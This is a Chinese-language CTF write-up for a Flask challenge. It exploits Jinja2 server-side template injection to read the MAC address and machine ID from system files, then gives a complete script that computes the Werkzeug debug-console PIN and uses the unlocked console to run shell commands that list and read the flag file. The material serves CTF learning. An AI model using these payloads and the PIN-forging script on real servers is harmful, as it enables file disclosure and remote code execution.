题目就是flask

下面是判断模版注入的方法

a{*comment*}b和{{7*'7'}}base64编码后解码都报错no,无法判断模版引擎

直接用下jinja2的试一试,把编码后的密文拿去解码,payload:

{{"".__class__mro(2)__subclasses__()}}

报错是jinja2

后面就整不会了,看别人的wp整理一下:

由于不知道flag的存放位置和名字,所以要通过获取pin码打开python shell

PIN 机制在 [Flask debug 模式 PIN 码生成机制安全性研究笔记](https://www.cnblogs.com/HacTF/p/8160076.html) 一文中有详细的研究。

由官方write up总结出,生成PIN的关键值有如下几个:

* 1. 服务器运行flask所登录的用户名。 通过/etc/passwd中可以猜测为flaskweb 或者root ,此处用的flaskweb

* 2. modname 一般不变就是flask.app

* 3. getattr(app, "\_\_name__", app.\_\_class__.\_\_name__)。python该值一般为Flask 值一般不变



* 4. flask库下app.py的绝对路径。通过报错信息就会泄露该值。本题的值为

![]()

* 5.当前网络的mac地址的十进制数。通过文件/sys/class/net/eth0/address 获取:

payload:

{{{}.__class__.__mro__[-1].__subclasses__()[102].__init__.__globals__['open']('/sys/class/net/eth0/address').read()}}

转换为10进制得:

* 6.最后一个就是机器的id。

对于非docker机每一个机器都会有自已唯一的id,linux的id一般存放在/etc/machine-id或/proc/sys/kernel/random/boot_i,有的系统没有这两个文件,windows的id获取跟linux也不同。

对于docker机则读取/proc/self/cgroup:

payload:{{{}.__class__.__mro__[-1].__subclasses__()[102].__init__.__globals__['open']('/proc/self/cgroup').read()}}

{{{}.__class__.__mro__[-1].__subclasses__()[102].__init__.__globals__['open']('/proc/sys/kernel/random/boot_i').read()}}

{{{}.__class__.__mro__[-1].__subclasses__()[102].__init__.__globals__['open']('/etc/machine-id').read()}}

我是在/etc/machine-id下找到的,也就是第三个payload

计算pin值脚本

from itertools import chain

import hashlib

probably_public_bits = [

'flaskweb',# username

'flask.app',# modname

'Flask',# getattr(app, '__name__', getattr(app.__class__, '__name__'))

'/usr/local/lib/python3.7/site-packages/flask/app.py' # getattr(mod, '__file__', None),

]

private_bits = [

'16416319932079'# mac地址

'1408f836b0ca514d796cbf8960e45fa1', # 机器id

]

h = hashlib.md5()

for bit in chain(probably_public_bits, private_bits):

if not bit:

continue

if isinstance(bit, str):

bit = bit.encode('utf-8')

h.update(bit)

h.update(b'cookiesalt')

cookie_name = '__wzd' + h.hexdigest()[:20]

num = None

if num is None:

h.update(b'pinsalt')

num = ('%09d' % int(h.hexdigest(), 16))[:9]

rv =None

if rv is None:

for group_size in 5, 4, 3:

if len(num) % group_size == 0:

rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')

for x in range(0, len(num), group_size))

break

else:

rv = num

print(rv)

获得pin值



进入报错页面,用这个就行

{{"".__class__mro(2)__subclasses__()}}

鼠标移动到报错代码有一个cmd窗口类似的图标出现在代码右上角,我们点击它然后输入 pin码然后就可以执行python shell了

输入import os

os.popen('ls /').read()

点这个加号看到放flag的文件

构造最终payload:

os.popen('cat /this_is_the_flag.txt').read()

没返回的话再一次import os即可

其他方法参考这篇文章:

https://www.cnblogs.com/fishjumpriver/p/18163068